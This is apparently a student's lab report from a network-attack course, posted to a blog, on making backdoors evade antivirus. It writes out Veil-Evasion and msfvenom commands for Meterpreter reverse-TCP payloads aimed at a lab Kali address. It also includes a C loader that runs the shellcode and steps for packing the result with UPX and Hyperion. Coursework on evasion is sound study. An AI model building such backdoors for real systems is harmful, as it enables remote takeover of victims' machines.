

3.使用veil-evasion生成后门程序及检测

veil指令,进入veil控制面板use evasion命令进入veil-evasion use c/meterpreter/rev_tcp.py进入配置界面 set LHOST 192.168.2.224(此处为KaliIP),端口:set LPORT 5232



generate生成文件,接着输入你想要payload的名字20175232_eva.exe,如图所示,文件保存路径为:/var/lib/veil/output/compiled/20175232_eva.exe



4.使用shellcode编程

首先使用命令:msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.2.224 LPORT=5232 -f c生成一段shellcode。

创建一个文件20175232.c,然后将unsigned char buf[]赋值到其中,代码如下:

unsigned char buf[] =

(生成的shellcode);

int main()

{

int (*func)() = (int(*)())buf;

func();

}



i686-w64-mingw32-g++ 20175232.c -o 20175232_C+S.exe,将此文件编译为可执行文件。

5.加壳工具

使用压缩壳:UPX



使用加密壳:Hyperion



通过组合应用各种技术实现恶意代码免杀



我们可以使用msfvenom -l encoders查看可以使用的编码器来生成不同的后门

2019-2020-2 网络对抗技术 20175232 司浩楠 Exp3 免杀原理与实践

标签:代码 tcp tput 透明 开启 端口 创建 固定 pytho

原文地址:https://www.cnblogs.com/20175232-gouli/p/12625385.html